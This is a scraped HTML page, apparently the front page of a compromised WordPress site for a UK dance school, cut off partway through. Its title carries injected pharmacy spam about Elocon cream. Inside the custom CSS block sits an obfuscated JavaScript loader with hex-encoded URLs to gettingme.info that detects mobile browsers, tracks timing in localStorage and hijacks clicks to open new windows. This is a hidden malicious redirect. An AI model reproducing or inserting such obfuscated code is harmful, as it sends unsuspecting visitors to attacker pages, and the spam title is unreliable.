

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.annasdance.co.uk/frontpage/
body_size: 18230
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7" lang="en-GB" itemscope itemtype="http://schema.org/WebPage"> <![endif]-->
<!--[if IE 7]>
<html class="lt-ie9 lt-ie8" lang="en-GB" itemscope itemtype="http://schema.org/WebPage"> <![endif]-->
<!--[if IE 8]>
<html class="lt-ie9" lang="en-GB" itemscope itemtype="http://schema.org/WebPage"> <![endif]-->
<!--[if IE 9]>
<html class="ie9" lang="en-GB" itemscope itemtype="http://schema.org/WebPage"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="en-GB" itemscope itemtype="http://schema.org/WebPage"> <!--<![endif]-->
<head>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8">
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="HandheldFriendly" content="True">
	<meta name="apple-touch-fullscreen" content="yes"/>
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="web-app-capable" content="yes">
	<title>Elocon Cream Hair Growth - Elocon Cream Prescription - Anna&#039;s Dance School</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.annasdance.co.uk/xmlrpc.php">
	<![if IE]>
	<script type='text/javascript'>
		if(/*@cc_on!@*/false)
			var isIe = 1;
	</script>
	<![endif]>
	<link href="https://fonts.googleapis.com" rel="preconnect" crossorigin><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin><link rel='dns-prefetch' href='//www.annasdance.co.uk' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pxgcdn.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Anna&#039;s Dance School &raquo; Feed" href="http://www.annasdance.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anna&#039;s Dance School &raquo; Comments Feed" href="http://www.annasdance.co.uk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.annasdance.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='customify-font-stylesheet-0-css'  href='https://fonts.googleapis.com/css2?family=Source%20Sans%20Pro:ital,wght@0,200;0,300;0,400;0,600;0,700;0,900;1,200;1,300;1,400;1,600;1,700;1,900&#038;family=Herr%20Von%20Muellerhoff:ital,wght@0,400&#038;family=Cabin:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;family=Cabin:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.annasdance.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.annasdance.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='http://www.annasdance.co.uk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='http://www.annasdance.co.uk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='http://www.annasdance.co.uk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.62' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='http://www.annasdance.co.uk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.62' type='text/css' media='all' />
<link rel='stylesheet' id='pixlikes-plugin-styles-css'  href='http://www.annasdance.co.uk/wp-content/plugins/pixlikes/css/public.css?ver=1.0.0' type='text/css' media='all' />
<style id='pixlikes-plugin-styles-inline-css' type='text/css'>
.animate i:after {-webkit-transition: all 1000ms;-moz-transition: all 1000ms;-o-transition: all 1000ms;transition: all 1000ms; }
</style>
<link rel='stylesheet' id='wpbaw-public-style-css'  href='http://www.annasdance.co.uk/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rosa-main-style-css'  href='http://www.annasdance.co.uk/wp-content/themes/rosa/style.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='http://www.annasdance.co.uk/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='http://www.annasdance.co.uk/wp-content/uploads/master-slider/custom.css?ver=11.7' type='text/css' media='all' />
<script type='text/javascript' src='http://www.annasdance.co.uk/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.annasdance.co.uk/wp-content/plugins/gridable/public/js/gridable-scripts.js?ver=1.2.8' id='gridable-js'></script>
<script type='text/javascript' src='http://www.annasdance.co.uk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3' id='sumoselect-js'></script>
<script type='text/javascript' src='http://www.annasdance.co.uk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2' id='jquery-mobile-js'></script>
<script type='text/javascript' src='http://www.annasdance.co.uk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.62' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='http://www.annasdance.co.uk/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/www.annasdance.co.uk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.annasdance.co.uk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.62' id='bwg_frontend-js'></script>
<script type='text/javascript' src='http://www.annasdance.co.uk/wp-content/themes/rosa/assets/js/vendor/modernizr.min.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1.6.16/webfont.js?ver=5.5.17' id='webfont-script-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.19.1/TweenMax.min.js?ver=5.5.17' id='tween-max-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.19.1/easing/EasePack.min.js?ver=5.5.17' id='ease-pack-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.19.1/plugins/ScrollToPlugin.min.js?ver=5.5.17' id='scroll-to-plugin-js'></script>
<script type='text/javascript' src='//pxgcdn.com/js/rs/9.5.7/index.js?ver=5.5.17' id='rosa-rs-js'></script>
<link rel="https://api.w.org/" href="http://www.annasdance.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.annasdance.co.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.annasdance.co.uk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<script>var ms_grabbing_curosr = 'http://www.annasdance.co.uk/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'http://www.annasdance.co.uk/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.6.2 - Responsive Touch Image Slider | avt.li/msf" />
<link rel="icon" href="http://www.annasdance.co.uk/wp-content/uploads/2016/12/cropped-annas-dance-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.annasdance.co.uk/wp-content/uploads/2016/12/cropped-annas-dance-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.annasdance.co.uk/wp-content/uploads/2016/12/cropped-annas-dance-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.annasdance.co.uk/wp-content/uploads/2016/12/cropped-annas-dance-favicon-270x270.jpg" />
			<style id="customify_output_style">
				.site-title--image img { max-height: 45px; }
.site-logo { font-size: 45px; }
.container, .search__container, .site-header__container, .header--sticky .site-header__container { max-width: 1250px; }
.site-footer.border-waves:before, .border-waves-top.border-waves-top--dark:before{
		background-image: url("data:image/svg+xml;utf8,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 19 14' width='19' height='14' enable-background='new 0 0 19 14' xml:space='preserve' preserveAspectRatio='none slice'><g><path fill='#121212' d='M0,0c4,0,6.5,5.9,9.5,5.9S15,0,19,0v7H0V0z'/><path fill='#121212' d='M19,14c-4,0-6.5-5.9-9.5-5.9S4,14,0,14l0-7h19V14z'/></g></svg>");}
.headline__secondary { margin-bottom: -45px; }
.headline__secondary .first-letter { top: 9px; }
.navigation a { font-size: 13px; }
.navigation a { letter-spacing: 1px; }
.nav--main > .menu-item > a { text-transform: uppercase; }
.nav--main > .menu-item > a { text-decoration: none; }
body { font-size: 16px; }
body { line-height: 1.7; }
a, a:hover, .nav--main a:hover, .headroom--not-top .nav--main a:hover, .headline__secondary, .separator--line-flower,
 .tabs__nav a.current, .tabs__nav a:hover, .btn.btn--text, .btn--text.comments_add-comment, .headroom--not-top .nav.nav--items-social a:hover:before,
 .comments_add-comment.read-more-button, .form-submit .btn--text#comment-submit,
 .form-submit #comment-submit.read-more-button, .btn--text.wpcf7-form-control.wpcf7-submit,
 .wpcf7-form-control.wpcf7-submit.read-more-button, .btn--text.otreservations-submit,
 .otreservations-submit.read-more-button, .widget_tag_cloud a.btn--text, .widget_tag_cloud a.read-more-button, .btn.read-more-button,
 a:hover > .pixcode--icon, .widget a:hover, blockquote, .meta-list a.btn:hover,
 .meta-list a.comments_add-comment:hover, .meta-list .form-submit a#comment-submit:hover,
 .form-submit .meta-list a#comment-submit:hover, .meta-list a.wpcf7-form-control.wpcf7-submit:hover,
 .meta-list a.otreservations-submit:hover, .meta-list .widget_tag_cloud a:hover, .widget_tag_cloud .meta-list a:hover, .btn.btn--text:hover,
 .article__content a:not([class]), .article__content a:hover:not([class]):hover,
 .article__header .article__headline .headline__description .star, .read-more-button, .read-more-button:hover, .shop-categories a.active,
 body.woocommerce ul.products li.product .product__button, body.woocommerce ul.products li.product .added_to_cart,
 body.woocommerce ul.products li.product a.added_to_cart, body.woocommerce ul.products li.product .price ins,
 .single-product .entry-summary .price span, body.woocommerce .star-rating span:before, .comment-reply-link,
 .nav.nav--items-social a:hover:before, .sidebar--main .widget [class*="social"] > ul a:hover:before, .widget [class*='social'] > ul a:hover:before,
 .site-footer .separator--flower,
 .woocommerce-account .woocommerce-MyAccount-navigation li a:hover,
 .woocommerce-account .woocommerce-MyAccount-navigation li.is-active a { color: #f22069; }
.btn--primary, .shop-menu-item .shop-items-number, .comments_add-comment, .form-submit #comment-submit, .btn:hover, .wpcf7-form-control.wpcf7-submit:hover,
 .pagination li a:hover, form.shipping_calculator button.button:hover, .otreservations-submit:hover, .pixcode--icon.square:hover, .pixcode--icon.circle:hover,
 .sidebar--footer__accent, .copyright-area.copyright-area__accent, .menu-list__item-highlight-title,
 .promo-box__container { background-color: #f22069; }
body.woocommerce button.button.alt:hover, body.woocommerce-page #respond input#submit:hover,
 body.woocommerce div.woocommerce-message .button:hover, td.actions input.button:hover, body.woocommerce-page input.button:hover,
 body.woocommerce-page input.button.alt:hover, a:hover > .pixcode--icon.circle, a:hover > .pixcode--icon.square { background: #f22069; }
.tabs__nav a.current, .tabs__nav a:hover, .btn.btn--text, .btn--text.comments_add-comment, .comments_add-comment.read-more-button,
 .form-submit .btn--text#comment-submit, .form-submit #comment-submit.read-more-button,
 .btn--text.wpcf7-form-control.wpcf7-submit, .wpcf7-form-control.wpcf7-submit.read-more-button,
 .btn--text.otreservations-submit, .otreservations-submit, .read-more-button,
 .widget_tag_cloud a.btn--text, .widget_tag_cloud a.read-more-button, .btn.read-more-button, blockquote, .article__content a:not([class]), .shop-categories a.active,
 body.woocommerce ul.products li.product .product__button, body.woocommerce ul.products li.product .added_to_cart, .menu-list__item-highlight-wrapper:before,
 .woocommerce-account .woocommerce-MyAccount-navigation li a:hover,
 .woocommerce-account .woocommerce-MyAccount-navigation li.is-active a { border-color: #f22069; }
select:focus, textarea:focus, input[type="text"]:focus,
 input[type="password"]:focus, input[type="datetime"]:focus,
 input[type="datetime-local"]:focus, input[type="date"]:focus,
 input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus,
 input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus,
 input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .form-control:focus { outline-color: #f22069; }
.copyright-area.copyright-area__accent svg path { fill: #f22069; }
body, .up-link { color: #515150; }
.up-link:before { border-color: #515150; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .article-archive .article__title a, .article-archive .article__title a:hover { color: #f22069; }
.nav--main a,
 .headroom--not-top .nav--main a,
 .nav.nav--items-social a:before,
 .headroom--not-top .nav.nav--items-social a:before { color: #ffffff; }
.article__header .article__headline .headline__primary,
 .article__header .article__headline .headline__description * { color: #ffffff; }
.site-header, .site-header.headroom--not-top, .sub-menu, .headroom--not-top .sub-menu { background-color: #ffffff; }
.site-header, .site-header.headroom--not-top {background-image: none;}

.site-header, .site-footer { border-color: #ffffff; }
html, .page .article__content, .up-link, .menu-list__item-title .item_title, 
 .menu-list__item-price, .desc__content { background-color: #ffffff; }
.page .article__content {background-image: none;}


@media  screen and (min-width: 900px) { 

	.site-header { padding-top: 0px; }

	.nav--main > .menu-item > a { padding-left: 24px; }

	div.page { padding-left: 0px; }

}

@media screen and (min-width: 900px)  { 

	.site-header { padding-bottom: 0px; }

	.nav--main > .menu-item > a { padding-right: 24px; }

}

@media  screen and (min-width: 900px)  { 

	#page { margin-top: 0px; }

	.article__header:first-of-type + .article--page{
		margin-top: -0px;
}

}

@media  screen and (min-width : 900px) { 

	#page { top: 0px; }

}

@media screen and (min-width: 900px) { 

	body > .page, .site-header { border-width: 0px; }

}

@media   screen and (min-width: 900px) { 

	body .navigator, div.page { padding-right: 0px; }

}

@media     screen and (min-width: 900px) { 

	.site-footer { border-bottom-width: 0px; }

}

@media  only screen and (min-width: 900px) { 

	.page .type-page .article__content { padding-top: 78px; }

	.sidebar--main { width: 300px; }

}

@media only screen and (min-width: 900px)  { 

	.page .type-page .article__content { padding-bottom: 78px; }

	.page-content.has-sidebar:after { right: 300px; }

}

@media only screen and (min-width : 900px) { 

	.page-content.has-sidebar .page-content__wrapper { margin-right: 300px; }

}

@media  only screen and (min-width : 900px) { 

	.page-content.has-sidebar{
		margin-right: -300px;
}

}
			</style>
			<style id="customify_fonts_output">
	
h1, h2, h3, h4, h5, h6, hgroup, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, blockquote, .tabs__nav, .popular-posts__time, .pagination li a, .pagination li span {
font-family: "Source Sans Pro";
font-weight: 700;
}


.headline__secondary {
font-family: "Herr Von Muellerhoff";
font-weight: 400;
}


.navigation a {
font-family: Cabin;
font-weight: 400;
}


html, .wp-caption-text, .small-link, .post-nav-link__label, .author__social-link, .comment__links, .score__desc {
font-family: Cabin;
font-weight: 400;
}

</style>
					<style type="text/css" id="wp-custom-css">
			.nav--footer {
    display: none;
    margin-bottom: 0;
}

.article__content a:not([class]) {
    border-bottom: medium none;
    padding-bottom: 2px;
}

.header--transparent .sub-menu {
    background: #000 none repeat scroll 0 0;
}


.article--page.border-waves::before {
    display: none;
}

.footer-widget-area .widget .widget__title {
    margin-top: 0;
    font-family: la-cartoonerie;
}

.footer-widget-area.col-1 .widget {
    width: 100%;
    border: 0;
    text-align: center;
    margin: auto;
}



@font-face {
	font-family: la-cartoonerie;
	src: url(http://www.annasdance.co.uk/laCartoonerie.ttf);
	font-weight: normal;
}


#ninefourty {
max-width: 940px !important;
margin: auto;
}

.pinklarge {
font-size: 18pt;
font-family: la-cartoonerie !important;
color: #f22069;
}

.pinksmall {
font-size: 11pt;
font-family: la-cartoonerie !important;
color: #f22069;
}

#schoolsctas {
width: 100%;
margin: auto;
display: inline-block;
}

#bwg_container1_1 #bwg_container2_1 .bwg_standart_thumbnails_1 * {
    box-sizing: border-box;
    float: left;
}

.author {
display: none;
}

#comments {
display: none;
}

#schoolpagewidth {
    margin: auto;
    max-width: 875px;
}

.logged-in-as {
display: none;
}

.comment-form-comment {
display: none;
}

.two-cols > li, .widget_nav_menu ul > li, .widget_categories ul > li, .widget_meta ul > li {
    width: 100%;
}

.form-submit #comment-submit {
    display: none;
    float: right;
    text-transform: uppercase;
}
.schoolsimgs1 {
    display: inline-block;
    float: left;
    padding-left: 0.5%;
    width: 20%;
}

.schoolsimgs2 {
display: inline-block;
padding-left: 0.5%;
    width: 20%;
float: left;
}

.schoolsimgs3 {
display: inline-block;
padding-left: 0.5%;
    width: 20%;
float: left;
}

.schoolsimgs4 {
display: inline-block;
padding-left: 0.5%;
    width: 20%;
float: left;
}

.schoolsimgs5 {
display: inline-block;
padding-left: 0.5%;
    width: 20%;
float: left;
}

.article--page.border-waves::after {
    display: none;
}

.article__header .article__headline .headline__primary, .article__header .article__headline .headline__description * {

    text-shadow: 2px 2px 2px #000;
}

.footer-widget-area.col-1.two-thirds, .footer-widget-area.col-1.four-sixths, .footer-widget-area.col-1.eight-twelfths {
    width: 100%;
}
#menu-main-menu {
    text-shadow: 2px 2px 2px #000;
}


.spon {
    display: block;
    float: left;
    margin: auto;
    padding: 1%;
    text-align: center;
    width: 9.5%;
}

#sponsors {
    bottom: 0 !important;
    float: left;
    height: 100%;
    margin: auto;
    padding: 10px 0;
    width: 100%;
}

#socialmedia{width:100%; display:inline-block;}


#twitter-widget-0{
    width: 500px !important;
}

.classescta {
    display: inline-block;
    float: left;
    margin: auto;
    padding-right: 7px;
    padding-top: 7px;
    width: 24%;
}

.ctapage {
    float:none;
    margin:auto;
    text-align: center;

    
}

#bwg_container1_0 #bwg_container2_0 .bwg_standart_thumbnails_0 * {
    box-sizing: border-box;
    display: inline-block;
    float:left;
}

.article__header .btn, .article__header .comments_add-comment, .article__header .form-submit #comment-submit, .form-submit .article__header #comment-submit, .article__header .wpcf7-form-control.wpcf7-submit, .article__header .otreservations-submit, .article__header .widget_tag_cloud a, .widget_tag_cloud .article__header a, .article__header .read-more-button {
    text-shadow: none !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x44\x43\x4c\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x6d\x42\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x53\x71\x53\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x64\x79\x6d\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x62\x4d\x6e\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x43\x56\x4e\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x6e\x57\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x53\x4a\x6b\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 